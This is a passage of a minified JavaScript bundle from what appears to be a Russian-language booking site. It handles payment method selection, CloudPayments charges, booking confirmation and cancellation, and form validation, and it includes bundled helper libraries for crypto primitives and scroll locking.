t=this.getBoundCards(e),n=t.length>0,r=this.getPersonalAccount(e),i=r.account,o=r.hasEnoughCredits,a=null!==i,s=a&&o,c=this.getAvailableCorporateAccount(e);return!c||a&&o?n||s?!n&&s?i:!n||a&&s?n&&s?i:m.a.get("".concat(w,'[data-id="').concat(O,'"]'),e):t[0]:m.a.get("".concat(w,'[data-id="').concat(O,'"]'),e):c},activate:function(e,t){if(m.a.getAll(w,t).forEach((function(e){return e.classList.remove(I)})),e.classList.add(I),r&&r.isInitialized()){var n=e.closest(x);if(!n)return;var i=m.a.getAll(x,t),o=m.a.toArray(i).indexOf(n);o>=0&&r.goTo(o)}}},G=function(e){var t=u.a.useRubles,n=m.a.get(k,e);R.init(n),t?(m.a.delegate(e,w,"click",(function(n,r){U.activate(r,e);var i=F(r,t);R.update(i,r),H(e,i,r)})),setTimeout((function(){r=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:".js-payment-methods-slider",t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:".js-slider-custom-nav",n=arguments.length>4&&void 0!==arguments[4]?arguments[4]:".js-payment-methods-wrapper",r=arguments.length>5&&void 0!==arguments[5]?arguments[5]:".js-payment-methods-slider-item",i=m.a.get(e),o=m.a.get(n),a=m.a.getAll(r),s=null,c=!1,u=function(){o&&(o.classList.remove("is-transition"),setTimeout((function(){o.classList.add("show-before"),o.classList.remove("hide-after"),a.forEach((function(e){Object(y.s)(e,o,"left")&&o.classList.remove("show-before"),Object(y.s)(e,o,"right")&&o.classList.add("hide-after")}))}),600))},l=function(){if(i&&!c)try{(s=Object(b.a)({container:e,mode:"carousel",autoplay:!1,speed:600,autoplayButtonOutput:!1,nav:!1,slideBy:1,autoWidth:!0,loop:!1,gutter:8,touch:!0,mouseDrag:!0,swipeAngle:!1,preventScrollOnTouch:"auto",controlsContainer:t}))&&(s.events.on("dragStart",(function(){o&&o.classList.add("is-transition")})),s.events.on("dragEnd",(function(){u()})),s.events.on("touchStart",(function(){o&&o.classList.add("is-transition")})),s.events.on("touchEnd",(function(){u()}))),c=!0}catch(e){throw new Error("Ошибка при инициализации слайдера способов оплаты")}},d=function(e){void 0!==s&&s&&e.dataset.index&&(s.goTo(e.dataset.index),u(),e.classList.add("is-active"))},f=function(){a.length&&a.forEach((function(e){e.classList.contains("is-active")&&u(),e.addEventListener("click",(function(t){t.preventDefault(),d(e)}))}))};if(i)try{l(),f()}catch(e){console.error("Ошибка инициализации слайдера:",e)}return{goTo:function(e){s&&(s.goTo(e),u())},destroy:function(){s&&(s.destroy(),s=null,c=!1)},isInitialized:function(){return c}}}(),setTimeout((function(){var n=U.getDefault(e);if(n){U.activate(n,e);var r=F(n,t);R.update(r,n),r.action===D&&(u.a.missingAmount=r.missingAmount),H(e,r,n)}}),100)}),100)):setTimeout((function(){var n,r=m.a.get(_,e),i=m.a.get("".concat(j,":checked, ").concat(E),e);if(i||r){var o="true"===(null===(n=r.dataset)||void 0===n?void 0:n.hasRadio),a=F(i,t);R.update(a,i),H(e,a,i),o&&m.a.delegate(e,j,"change",(function(e,n){var r=F(n,t);R.update(r,n)}))}}),100)},z=function(){var e=u.a.activeModal;if(!e)return{id:null,isCard:!1};var t="".concat(j,":checked, ").concat(w,".").concat(I,", ").concat(E),n=m.a.get(t,e);return n?{id:n.value||n.dataset.id,isCard:n.classList.contains("js-payment-methods-card")}:{id:null,isCard:!1}},W=n(14),K=n(11),V=n.n(K),X=n(38),Y=n(79),J="Оплата прошла успешно, но при бронировании произошла техническая ошибка. Пожалуйста, обратитесь в поддержку.",$=null,Q=function(e){return new Promise((function(t){return setTimeout(t,e)}))},Z=function(e){if(null==e)return null;if("object"===V()(e)){if("transactionId"in e)return Z(e.transactionId);if("id"in e)return Z(e.id)}var t=Number(String(e).trim());return Number.isFinite(t)&&t>0?t:null},ee=function(e,t){var n=m.a.get(".js-payment-methods",e);if(n)if(t)void 0===n.dataset.pointerEventsBackup&&(n.dataset.pointerEventsBackup=n.style.pointerEvents||""),n.style.pointerEvents="none",n.setAttribute("aria-disabled","true");else{var r,i=null!==(r=n.dataset.pointerEventsBackup)&&void 0!==r?r:"";n.style.pointerEvents=i,delete n.dataset.pointerEventsBackup,n.removeAttribute("aria-disabled")}},te=function(e){var t=null===u.a||void 0===u.a?void 0:u.a.activeModal;if(t){var n=t.querySelector(".js-book-confirm-btn");e?(null==n||n.setAttribute("disabled","disabled"),function(e){var t=m.a.get(".".concat("js-payment-methods-message"),e);t&&(t.textContent="Оплата принята. Мы подтверждаем бронирование — не закрывайте окно, это может занять несколько минут.",t.classList.remove("is-hidden"))}(t),ee(t,!0),t.setAttribute("data-payment-transaction-pending","true"),t.querySelectorAll("[data-micromodal-close]").forEach((function(e){e.hasAttribute("data-payment-close-disabled")||(e.setAttribute("data-payment-close-disabled","true"),e.removeAttribute("data-micromodal-close"))})),$||($=function(e){"Escape"===e.key&&"true"===t.dataset.paymentTransactionPending&&(e.preventDefault(),e.stopPropagation())},document.addEventListener("keydown",$,!0))):(null==n||n.removeAttribute("disabled"),t.removeAttribute("data-payment-transaction-pending"),function(e){var t=m.a.get(".".concat("js-payment-methods-message"),e);t&&(t.textContent="",t.classList.add("is-hidden"))}(t),ee(t,!1),t.querySelectorAll("[data-payment-close-disabled]").forEach((function(e){e.setAttribute("data-micromodal-close",""),e.removeAttribute("data-payment-close-disabled")})),$&&(document.removeEventListener("keydown",$,!0),$=null))}},ne=function(){var e=o()(s.a.mark((function e(t,n){var r,i,o,a,c,u;return s.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:r=Date.now()+18e4;case 1:if(!(Date.now()<=r)){e.next=10;break}return i=void 0,e.prev=2,e.next=3,Object(X.e)(t,n);case 3:i=e.sent,e.next=6;break;case 4:if(e.prev=4,404!==(null==(u=e.catch(2))||null===(o=u.response)||void 0===o?void 0:o.status)){e.next=5;break}i=null,e.next=6;break;case 5:throw u;case 6:if(!(a=Z(i))){e.next=7;break}return e.abrupt("return",a);case 7:if(!((c=r-Date.now())<=0)){e.next=8;break}return e.abrupt("continue",10);case 8:return e.next=9,Q(Math.min(3e3,c));case 9:e.next=1;break;case 10:return e.abrupt("return",null);case 11:case"end":return e.stop()}}),e,null,[[2,4]])})));return function(t,n){return e.apply(this,arguments)}}(),re=function(){var e=o()(s.a.mark((function e(t,n,r){var i,o,a,c;return s.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.prev=0,e.next=1,Object(X.f)(t,n,r);case 1:if(!(i=e.sent).success){e.next=6;break}if(!i.transactionId){e.next=2;break}return e.abrupt("return",{success:!0,transactionId:i.transactionId});case 2:return e.next=3,Object(d.a)();case 3:return e.next=4,Object(d.d)("Оплата прошла успешно, но произошла техническая ошибка. Пожалуйста, обратитесь в поддержку.");case 4:return e.abrupt("return",{success:!1});case 5:e.next=8;break;case 6:return e.next=7,Object(d.a)();case 7:return Object(d.b)(i),e.abrupt("return",{success:!1});case 8:e.next=11;break;case 9:return e.prev=9,c=e.catch(0),e.next=10,Object(d.a)();case 10:return a=(null===(o=c.response)||void 0===o?void 0:o.data)||{message:"Произошла ошибка при оплате"},Object(d.b)(a),e.abrupt("return",{success:!1});case 11:case"end":return e.stop()}}),e,null,[[0,9]])})));return function(t,n,r){return e.apply(this,arguments)}}(),ie=function(){var e=o()(s.a.mark((function e(t,n){var r,i,a,c;return s.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.prev=0,e.next=1,Object(X.b)(t,n);case 1:if((r=e.sent).success){e.next=3;break}return e.next=2,Object(d.a)();case 2:return Object(d.b)(r),e.abrupt("return",{success:!1});case 3:return e.abrupt("return",new Promise((function(e){var t,n,i,a,c;t=r,n=function(){var t=o()(s.a.mark((function t(n){var i,o,a,c,u;return s.a.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(t.prev=0,Object(Y.a)({content:"Оплата прошла успешно",time:10,type:"success"}),i=r.invoiceId||(null==n?void 0:n.invoiceId),o=r.accountId,i){t.next=1;break}return Object(p.b)({response:{data:{message:J}}},"","","Закрыть",!1),t.abrupt("return",e({success:!1}));case 1:return te(!0),t.next=2,ne(i,o);case 2:if(a=t.sent,te(!1),!a){t.next=3;break}return t.abrupt("return",e({success:!0,transactionId:a}));case 3:return t.next=4,Object(d.a)();case 4:return Object(p.b)({response:{data:{message:J}}},"","","Закрыть",!1),t.abrupt("return",e({success:!1}));case 5:return t.prev=5,u=t.catch(0),te(!1),t.next=6,Object(d.a)();case 6:return null!=u&&null!==(c=u.response)&&void 0!==c&&c.status&&200!==u.response.status?Object(p.b)(u):Object(p.b)({response:{data:{message:"Техническая ошибка при обработке платежа"}}}),t.abrupt("return",e({success:!1}));case 7:case"end":return t.stop()}}),t,null,[[0,5]])})));return function(e){return t.apply(this,arguments)}}(),i=function(){var t=o()(s.a.mark((function t(n){return s.a.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.next=1,Object(d.a)();case 1:"User has cancelled"===n?Object(p.b)({response:{data:{message:"Оплата отменена пользователем"}}}):Object(p.b)({response:{data:{message:"Произошла ошибка при оплате. Попробуйте еще раз."}}}),e({success:!1});case 2:case"end":return t.stop()}}),t)})));return function(e){return t.apply(this,arguments)}}(),a=new cp.CloudPayments({googlePaySupport:!1,applePaySupport:!1}),c={publicId:window.cloudPaymentsPublicId,description:t.description,amount:t.amount,currency:"RUB",invoiceId:t.invoiceId,accountId:String(t.accountId),data:{}},a.charge(c,(function(e){n&&n(e)}),(function(e){i&&i(e)}))})));case 4:return e.prev=4,c=e.catch(0),e.next=5,Object(d.a)();case 5:return a=(null===(i=c.response)||void 0===i?void 0:i.data)||{message:"Произошла ошибка при создании платежа"},Object(d.b)(a),e.abrupt("return",{success:!1});case 6:case"end":return e.stop()}}),e,null,[[0,4]])})));return function(t,n){return e.apply(this,arguments)}}(),oe=function(e){return!!/(iPhone|iPod|iPad).*AppleWebKit(?!.*Safari)/i.test(navigator.userAgent)&&(window.webkit.messageHandlers.handler.postMessage({scheduleId:Number(e)}),!0)},ae=function(e){Object(W.a)(),localStorage.setItem(l.h,e)},se=function(){var e=o()(s.a.mark((function e(t,n){var r,i,o,a;return s.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:i=m.a.get(".js-book-confirm-btn",t),u.a.activeModal=t,u.a.useRubles="0"!==(null===(r=t.dataset)||void 0===r?void 0:r.useRubles),i&&(o=i.dataset,u.a.bookingPrice=o.bookingPrice?parseInt(o.bookingPrice,10):null,a=o.bookingFree,u.a.isBookingFree=void 0===a?null:"1"===a),i.classList.remove("is-loading"),G(t),i.addEventListener("click",(function(e){var t;e.preventDefault();var r=e.currentTarget,i=null===(t=r.dataset)||void 0===t?void 0:t.action;if(!r.classList.contains("is-disabled")&&!r.classList.contains("is-loading"))switch(i){case"confirm":r.classList.add("is-loading"),de(n,r).finally((function(){return r.classList.remove("is-loading")}));break;case"buy-credits":d.a(),Object(g.showSelectBuyCreditsModal)(u.a.scheduleId,u.a.missingAmount);break;case"enable-subscription":d.a(),Object(g.showSelectSubscriptionModal)(u.a.scheduleId);break;default:r.classList.add("is-loading"),de(n,r).finally((function(){return r.classList.remove("is-loading")}))}})),localStorage.removeItem("bookingTransactionId");case 1:case"end":return e.stop()}}),e)})));return function(t,n){return e.apply(this,arguments)}}(),ce=function(){var e=o()(s.a.mark((function e(t,n){var r,i,o,a,c,u;return s.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if((r=document.createElement("div")).innerHTML=t.data,!(i=r.firstElementChild)||!i.matches("#".concat(l.b))){e.next=1;break}if(o="1"===i.dataset.useRubles,a=i.querySelector(".js-package-selection"),c=a&&"true"===a.dataset.noPayableAccounts,o||!v.a||!c){e.next=1;break}return d.e(l.a),e.abrupt("return");case 1:return u=d.c(t.data,l.b),e.next=2,se(u,n);case 2:case"end":return e.stop()}}),e)})));return function(t,n){return e.apply(this,arguments)}}(),ue=function(e,t){var n;!0===e.charge?(null===(n=d.c(e.data,l.f,t).querySelector(".js-book-confirm-btn"))||void 0===n||n.classList.remove("is-loading"),le(t,!0)):Object(d.b)(e)},le=function(){var e=o()(s.a.mark((function e(t){var n,r;return s.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(d.a(),u.a.scheduleId=t,u.a.bookingPrice=null,localStorage.removeItem(l.h),!oe(t)){e.next=1;break}return e.abrupt("return");case 1:return e.prev=1,f.c(t,!0),e.next=2,c.i(t);case 2:if(!(n=e.sent).success){e.next=4;break}return e.next=3,ce(n,t);case 3:e.next=5;break;case 4:ue(n,t);case 5:e.next=7;break;case 6:e.prev=6,r=e.catch(1),Object(p.b)(r,"Не удалось выполнить бронирование");case 7:return e.prev=7,f.c(t,!1),e.finish(7);case 8:case"end":return e.stop()}}),e,null,[[1,6,7,8]])})));return function(t){return e.apply(this,arguments)}}();function de(e,t){return fe.apply(this,arguments)}function fe(){return(fe=o()(s.a.mark((function e(t,n){var r,i,o,a;return s.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(r=z(),u.a.isBookingFree||r.id){e.next=1;break}return e.abrupt("return");case 1:if(i=u.a.bookingPrice,!v.b||!r.isCard){e.next=7;break}if("new-card"!==r.id){e.next=3;break}return e.next=2,ie(t,i);case 2:o=e.sent,e.next=5;break;case 3:return e.next=4,re(t,i,r.id);case 4:o=e.sent;case 5:if(!o.success||!o.transactionId){e.next=6;break}return localStorage.setItem("bookingTransactionId",o.transactionId),e.next=6,pe(t,null);case 6:e.next=8;break;case 7:return a=u.a.isBookingFree?null:r.id,e.next=8,pe(t,a);case 8:case"end":return e.stop()}}),e)})))).apply(this,arguments)}function pe(e,t){return he.apply(this,arguments)}function he(){return(he=o()(s.a.mark((function e(t,n){var r,i,o;return s.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.prev=0,f.c(t,!0),i=localStorage.getItem("bookingTransactionId"),e.next=1,c.c(t,n,i);case 1:r=e.sent,localStorage.removeItem("bookingTransactionId"),e.next=4;break;case 2:return e.prev=2,o=e.catch(0),e.next=3,d.a();case 3:return Object(p.b)(o,"Ошибка подтверждения бронирования"),e.abrupt("return");case 4:return e.next=5,d.a();case 5:r.success?(d.e(l.i,{onShow:function(){return f.a(r)},onClose:function(){return f.b()}}),f.e(t),f.c(t,!1)):(Object(d.b)(r),f.c(t,!1));case 6:case"end":return e.stop()}}),e,null,[[0,2]])})))).apply(this,arguments)}function ve(e){return me.apply(this,arguments)}function me(){return(me=o()(s.a.mark((function e(t){var n,r,i,o,a;return s.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return d.a(),e.prev=1,e.next=2,c.j(t);case 2:n=e.sent,r=d.c(n,l.c),i=r.querySelector(".js-cancel-book-confirm-btn"),o=i.dataset.warning,Object(p.c)(i,(function(){return ge(t,o)})),e.next=4;break;case 3:e.prev=3,a=e.catch(1),Object(p.b)(a,"Не удалось отменить бронирование");case 4:case"end":return e.stop()}}),e,null,[[1,3]])})))).apply(this,arguments)}function ge(e){return be.apply(this,arguments)}function be(){return(be=o()(s.a.mark((function e(t){var n,r,i,o,a=arguments;return s.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return n=a.length>1&&void 0!==a[1]&&a[1],e.prev=1,e.next=2,c.d(t);case 2:r=e.sent,d.a(),r.success?(i=r.user_message,n?Object(p.e)("Вы успешно отменили занятие",i,!1,h.d):Object(p.d)("Вы успешно отменили занятие",i,!1,h.d)):Object(d.b)(r),e.next=4;break;case 3:e.prev=3,o=e.catch(1),d.a(),Object(p.b)(o,"Ошибка отмены бронирования");case 4:case"end":return e.stop()}}),e,null,[[1,3]])})))).apply(this,arguments)}},function(e,t,n){"use strict";n.d(t,"a",(function(){return f}));var r,i=n(8),o=n.n(i),a=n(2),s=n(1),c=n(72),u=document.querySelector("#js-registration-continue-form"),l=document.querySelector(".js-registration-continue-form-submit"),d=document.querySelector(".js-registration-continue-form-message");u&&(r=u.querySelectorAll("input"));var f=function(e){a.a.show("js-registration-continue-modal",{disableScroll:!0,onShow:function(){e&&l&&(l.dataset.scheduleId=e),l&&(l.disabled=!0)}})},p=function(){var e=u.querySelector(".js-input-username"),t=u.querySelector(".js-input-surname"),n=!0;return e.value.trim()?v("username"):(h("username","Необходимо заполнить имя"),n=!1),t.value.trim()?v("surname"):(h("surname","Необходимо заполнить фамилию"),n=!1),l&&(l.disabled=!n),n},h=function(e,t){var n=u.querySelector(".js-error-"+e),r=u.querySelector(".js-input-"+e);n&&(n.textContent=t,n.classList.remove("is-hidden")),r&&r.classList.add("invalid")},v=function(e){var t=u.querySelector(".js-error-"+e),n=u.querySelector(".js-input-"+e);t&&(t.textContent="",t.classList.add("is-hidden")),n&&n.classList.remove("invalid")},m=function(){if(p()){u.querySelector(".js-registration-continue-form-city").value=Object(s.v)("active-city")?Object(s.v)("active-city"):"1";var e=Object(s.y)(u);l.classList.add("is-loading"),o()({method:"POST",url:"/profile/registration-continue",data:e,headers:{"X-Requested-With":"XMLHttpRequest","X-CSRF-Token":Object(s.o)()}}).then((function(e){l.classList.remove("is-loading"),e.data.success?(a.a.close("js-registration-continue-modal"),Object(c.a)(l.dataset.scheduleId)):(g(),b(e.data.errors))}))}},g=function(){u.querySelectorAll(".js-error").forEach((function(e){e.textContent="",e.classList.add("is-hidden")})),r.forEach((function(e){e.classList.remove("invalid")})),d.textContent=""},b=function(e){var t=function(t){u.querySelectorAll(".js-error-"+t).forEach((function(n){n.textContent=e[t].join(","),n.classList.remove("is-hidden")})),u.querySelectorAll(".js-input-"+t).forEach((function(e){e.classList.add("invalid")}))};for(var n in e)t(n);Object.keys(e).length||(d.textContent="Что-то пошло не так. Попробуйте еще раз.")};l&&l.addEventListener("click",(function(e){e.preventDefault(),m()})),u&&u.addEventListener("submit",(function(e){e.preventDefault(),m()})),r&&r.forEach((function(e){e.addEventListener("input",(function(t){e.classList.remove("invalid");var n=e.closest(".js-form-item");if(n){var r=n.querySelector(".js-error");r&&(r.textContent="",r.classList.add("is-hidden"))}p()}))}))},,function(e,t,n){var r=n(67),i=n(68),o=n(76),a=n(70),s=n(71),c=n(77),u=n(78);function l(){"use strict";var t=i(),n=t.m(l),d=(Object.getPrototypeOf?Object.getPrototypeOf(n):n.__proto__).constructor;function f(e){var t="function"==typeof e&&e.constructor;return!!t&&(t===d||"GeneratorFunction"===(t.displayName||t.name))}var p={throw:1,return:2,break:3,continue:3};function h(e){var t,n;return function(r){t||(t={stop:function(){return n(r.a,2)},catch:function(){return r.v},abrupt:function(e,t){return n(r.a,p[e],t)},delegateYield:function(e,i,o){return t.resultName=i,n(r.d,u(e),o)},finish:function(e){return n(r.f,e)}},n=function(e,n,i){r.p=t.prev,r.n=t.next;try{return e(n,i)}finally{t.next=r.n}}),t.resultName&&(t[t.resultName]=r.v,t.resultName=void 0),t.sent=r.v,t.next=r.n;try{return e.call(this,t)}finally{r.p=t.prev,r.n=t.next}}}return(e.exports=l=function(){return{wrap:function(e,n,r,i){return t.w(h(e),n,r,i&&i.reverse())},isGeneratorFunction:f,mark:t.m,awrap:function(e,t){return new r(e,t)},AsyncIterator:s,async:function(e,t,n,r,i){return(f(t)?a:o)(h(e),t,n,r,i)},keys:c,values:u}},e.exports.__esModule=!0,e.exports.default=e.exports)()}e.exports=l,e.exports.__esModule=!0,e.exports.default=e.exports},function(e,t,n){var r=n(70);e.exports=function(e,t,n,i,o){var a=r(e,t,n,i,o);return a.next().then((function(e){return e.done?e.value:a.next()}))},e.exports.__esModule=!0,e.exports.default=e.exports},function(e,t){e.exports=function(e){var t=Object(e),n=[];for(var r in t)n.unshift(r);return function e(){for(;n.length;)if((r=n.pop())in t)return e.value=r,e.done=!1,e;return e.done=!0,e}},e.exports.__esModule=!0,e.exports.default=e.exports},function(e,t,n){var r=n(11).default;e.exports=function(e){if(null!=e){var t=e["function"==typeof Symbol&&Symbol.iterator||"@@iterator"],n=0;if(t)return t.call(e);if("function"==typeof e.next)return e;if(!isNaN(e.length))return{next:function(){return e&&n>=e.length&&(e=void 0),{value:e&&e[n++],done:!e}}}}throw new TypeError(r(e)+" is not iterable")},e.exports.__esModule=!0,e.exports.default=e.exports},function(e,t,n){"use strict";n.d(t,"a",(function(){return r}));var r=function(e){var t=document;if((e=Object.assign({},{callback:!1,content:"",time:4.5,type:"info"},e)).content.length){if(!document.getElementById("alerts-styles")){var n=document.createElement("style");n.id="alerts-styles",n.textContent="#notes { z-index: 2147483647 !important; }",document.head.appendChild(n)}var r,i=function(e,n,r,i){var o=t.createElement(e);for(var a in n)n.hasOwnProperty(a)&&o.setAttribute(a,n[a]);return i&&o.insertAdjacentHTML("afterbegin",i),r.appendChild(o),o.classList.contains("note-item-hidden")&&o.classList.remove("note-item-hidden"),o},o=t.getElementById("notes")||i("div",{id:"notes"},t.body),a=i("div",{class:"note-item","data-show":"false",role:"alert","data-type":e.type},o),s=(i("div",{class:"note-item-text"},a,e.content),i("button",{class:"note-item-btn",type:"button","aria-label":"Скрыть"},a)),c=function(t){(t=t||a).setAttribute("data-show","false"),window.setTimeout((function(){t.remove()}),250),e.callback&&e.callback()};s.addEventListener("click",(function(){return c()})),window.setTimeout((function(){a.setAttribute("data-show","true")}),250),(r=a.getBoundingClientRect()).top>=0&&r.left>=0&&r.bottom<=(window.innerHeight||t.documentElement.clientHeight)&&r.right<=(window.innerWidth||t.documentElement.clientWidth)||c(o.firstChild),window.setTimeout(c,1e3*e.time)}}},function(e,t,n){(function(t){var r;e.exports=(r=r||function(e,r){var i;if("undefined"!=typeof window&&window.crypto&&(i=window.crypto),"undefined"!=typeof self&&self.crypto&&(i=self.crypto),"undefined"!=typeof globalThis&&globalThis.crypto&&(i=globalThis.crypto),!i&&"undefined"!=typeof window&&window.msCrypto&&(i=window.msCrypto),!i&&void 0!==t&&t.crypto&&(i=t.crypto),!i)try{i=n(82)}catch(e){}var o=function(){if(i){if("function"==typeof i.getRandomValues)try{return i.getRandomValues(new Uint32Array(1))[0]}catch(e){}if("function"==typeof i.randomBytes)try{return i.randomBytes(4).readInt32LE()}catch(e){}}throw new Error("Native crypto module could not be used to get secure random number.")},a=Object.create||function(){function e(){}return function(t){var n;return e.prototype=t,n=new e,e.prototype=null,n}}(),s={},c=s.lib={},u=c.Base={extend:function(e){var t=a(this);return e&&t.mixIn(e),t.hasOwnProperty("init")&&this.init!==t.init||(t.init=function(){t.$super.init.apply(this,arguments)}),t.init.prototype=t,t.$super=this,t},create:function(){var e=this.extend();return e.init.apply(e,arguments),e},init:function(){},mixIn:function(e){for(var t in e)e.hasOwnProperty(t)&&(this[t]=e[t]);e.hasOwnProperty("toString")&&(this.toString=e.toString)},clone:function(){return this.init.prototype.extend(this)}},l=c.WordArray=u.extend({init:function(e,t){e=this.words=e||[],this.sigBytes=null!=t?t:4*e.length},toString:function(e){return(e||f).stringify(this)},concat:function(e){var t=this.words,n=e.words,r=this.sigBytes,i=e.sigBytes;if(this.clamp(),r%4)for(var o=0;o<i;o++){var a=n[o>>>2]>>>24-o%4*8&255;t[r+o>>>2]|=a<<24-(r+o)%4*8}else for(var s=0;s<i;s+=4)t[r+s>>>2]=n[s>>>2];return this.sigBytes+=i,this},clamp:function(){var t=this.words,n=this.sigBytes;t[n>>>2]&=4294967295<<32-n%4*8,t.length=e.ceil(n/4)},clone:function(){var e=u.clone.call(this);return e.words=this.words.slice(0),e},random:function(e){for(var t=[],n=0;n<e;n+=4)t.push(o());return new l.init(t,e)}}),d=s.enc={},f=d.Hex={stringify:function(e){for(var t=e.words,n=e.sigBytes,r=[],i=0;i<n;i++){var o=t[i>>>2]>>>24-i%4*8&255;r.push((o>>>4).toString(16)),r.push((15&o).toString(16))}return r.join("")},parse:function(e){for(var t=e.length,n=[],r=0;r<t;r+=2)n[r>>>3]|=parseInt(e.substr(r,2),16)<<24-r%8*4;return new l.init(n,t/2)}},p=d.Latin1={stringify:function(e){for(var t=e.words,n=e.sigBytes,r=[],i=0;i<n;i++){var o=t[i>>>2]>>>24-i%4*8&255;r.push(String.fromCharCode(o))}return r.join("")},parse:function(e){for(var t=e.length,n=[],r=0;r<t;r++)n[r>>>2]|=(255&e.charCodeAt(r))<<24-r%4*8;return new l.init(n,t)}},h=d.Utf8={stringify:function(e){try{return decodeURIComponent(escape(p.stringify(e)))}catch(e){throw new Error("Malformed UTF-8 data")}},parse:function(e){return p.parse(unescape(encodeURIComponent(e)))}},v=c.BufferedBlockAlgorithm=u.extend({reset:function(){this._data=new l.init,this._nDataBytes=0},_append:function(e){"string"==typeof e&&(e=h.parse(e)),this._data.concat(e),this._nDataBytes+=e.sigBytes},_process:function(t){var n,r=this._data,i=r.words,o=r.sigBytes,a=this.blockSize,s=o/(4*a),c=(s=t?e.ceil(s):e.max((0|s)-this._minBufferSize,0))*a,u=e.min(4*c,o);if(c){for(var d=0;d<c;d+=a)this._doProcessBlock(i,d);n=i.splice(0,c),r.sigBytes-=u}return new l.init(n,u)},clone:function(){var e=u.clone.call(this);return e._data=this._data.clone(),e},_minBufferSize:0}),m=(c.Hasher=v.extend({cfg:u.extend(),init:function(e){this.cfg=this.cfg.extend(e),this.reset()},reset:function(){v.reset.call(this),this._doReset()},update:function(e){return this._append(e),this._process(),this},finalize:function(e){return e&&this._append(e),this._doFinalize()},blockSize:16,_createHelper:function(e){return function(t,n){return new e.init(n).finalize(t)}},_createHmacHelper:function(e){return function(t,n){return new m.HMAC.init(e,n).finalize(t)}}}),s.algo={});return s}(Math),r)}).call(this,n(81))},function(e,t){var n;n=function(){return this}();try{n=n||new Function("return this")()}catch(e){"object"==typeof window&&(n=window)}e.exports=n},function(e,t){},,,function(e,t,n){"use strict";n.d(t,"a",(function(){return r})),n.d(t,"b",(function(){return i}));var r=!0===window.isGuest||"1"===window.isGuest,i=window.userId},,,,,,function(e,t,n){var r;r=function(){return function(e){var t={};function n(r){if(t[r])return t[r].exports;var i=t[r]={i:r,l:!1,exports:{}};return e[r].call(i.exports,i,i.exports,n),i.l=!0,i.exports}return n.m=e,n.c=t,n.d=function(e,t,r){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:r})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,t){if(1&t&&(e=n(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var r=Object.create(null);if(n.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var i in e)n.d(r,i,function(t){return e[t]}.bind(null,i));return r},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="",n(n.s=0)}([function(e,t,n){"use strict";n.r(t);var r=function(e){return Array.isArray(e)?e:[e]},i=function(e){return e instanceof Node},o=function(e,t){if(e&&t){e=function(e){return e instanceof NodeList}(e)?e:[e];for(var n=0;n<e.length&&!0!==t(e[n],n,e.length);n++);}},a=function(e){return console.error("[scroll-lock] ".concat(e))},s=function(e){if(Array.isArray(e))return e.join(", ")},c=function(e){var t=[];return o(e,(function(e){return t.push(e)})),t},u=function(e,t){var n=!(arguments.length>2&&void 0!==arguments[2])||arguments[2],r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:document;if(n&&-1!==c(r.querySelectorAll(t)).indexOf(e))return e;for(;(e=e.parentElement)&&-1===c(r.querySelectorAll(t)).indexOf(e););return e},l=function(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:document,r=-1!==c(n.querySelectorAll(t)).indexOf(e);return r},d=function(e){if(e)return"hidden"===getComputedStyle(e).overflow},f=function(e){if(e)return!!d(e)||e.scrollTop<=0},p=function(e){if(e){if(d(e))return!0;var t=e.scrollTop,n=e.scrollHeight;return t+e.offsetHeight>=n}},h=function(e){if(e)return!!d(e)||e.scrollLeft<=0},v=function(e){if(e){if(d(e))return!0;var t=e.scrollLeft,n=e.scrollWidth;return t+e.offsetWidth>=n}},m=function(e){return l(e,'textarea, [contenteditable="true"]')},g=function(e){return l(e,'input[type="range"]')};function b(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}n.d(t,"disablePageScroll",(function(){return C})),n.d(t,"enablePageScroll",(function(){return L})),n.d(t,"getScrollState",(function(){return x})),n.d(t,"clearQueueScrollLocks",(function(){return k})),n.d(t,"getTargetScrollBarWidth",(function(){return S})),n.d(t,"getCurrentTargetScrollBarWidth",(function(){return j})),n.d(t,"getPageScrollBarWidth",(function(){return _})),n.d(t,"getCurrentPageScrollBarWidth",(function(){return E})),n.d(t,"addScrollableTarget",(function(){return O})),n.d(t,"removeScrollableTarget",(function(){return T})),n.d(t,"addScrollableSelector",(function(){return A})),n.d(t,"removeScrollableSelector",(function(){return I})),n.d(t,"addLockableTarget",(function(){return M})),n.d(t,"addLockableSelector",(function(){return P})),n.d(t,"setFillGapMethod",(function(){return D})),n.d(t,"addFillGapTarget",(function(){return N})),n.d(t,"removeFillGapTarget",(function(){return q})),n.d(t,"addFillGapSelector",(function(){return B})),n.d(t,"removeFillGapSelector",(function(){return F})),n.d(t,"refillGaps",(function(){return R}));var 